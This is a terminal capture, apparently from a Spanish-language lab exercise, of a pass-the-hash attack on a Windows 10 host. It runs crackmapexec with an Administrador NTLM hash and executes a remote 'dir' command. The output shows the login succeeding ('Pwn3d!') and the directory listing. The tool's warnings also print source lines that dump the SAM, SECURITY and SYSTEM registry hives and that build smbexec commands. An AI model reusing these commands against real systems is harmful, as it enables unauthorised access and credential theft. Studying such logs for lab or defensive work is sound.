 └─$ crackmapexec smb 172.16.1.129 -u Administrador -d cs.org -H aad3b435b51404eeaad3b435b51404ee:b72f3db8c9e58fbb65cd69ebf9c5a236 -
x "dir  C:\\"
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q
 /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
SMB         172.16.1.129    445    PC5              [*] Windows 10 Pro 10586 x64 (name:PC5) (domain:cs.org) (signing:False) (SMBv1:
True)
SMB         172.16.1.129    445    PC5              [+] cs.org\Administrador:b72f3db8c9e58fbb65cd69ebf9c5a236 (Pwn3d!)
SMB         172.16.1.129    445    PC5              [+] Executed command
SMB         172.16.1.129    445    PC5              El volumen de la unidad C no tiene etiqueta.
SMB         172.16.1.129    445    PC5              El número de serie del volumen es: 8647-33FC
SMB         172.16.1.129    445    PC5
SMB         172.16.1.129    445    PC5              Directorio de C:\
SMB         172.16.1.129    445    PC5
SMB         172.16.1.129    445    PC5              30/10/2015  02:24    <DIR>          PerfLogs
SMB         172.16.1.129    445    PC5              12/11/2024  00:50    <DIR>          Program Files
SMB         172.16.1.129    445    PC5              30/10/2015  02:24    <DIR>          Program Files (x86)
SMB         172.16.1.129    445    PC5              21/11/2024  09:27    <DIR>          prueba
SMB         172.16.1.129    445    PC5              13/11/2024  09:58    <DIR>          Users
SMB         172.16.1.129    445    PC5              12/11/2024  00:44    <DIR>          Windows
SMB         172.16.1.129    445    PC5              0 archivos              0 bytes
SMB         172.16.1.129    445    PC5              6 dirs  37,098,643,456 bytes libres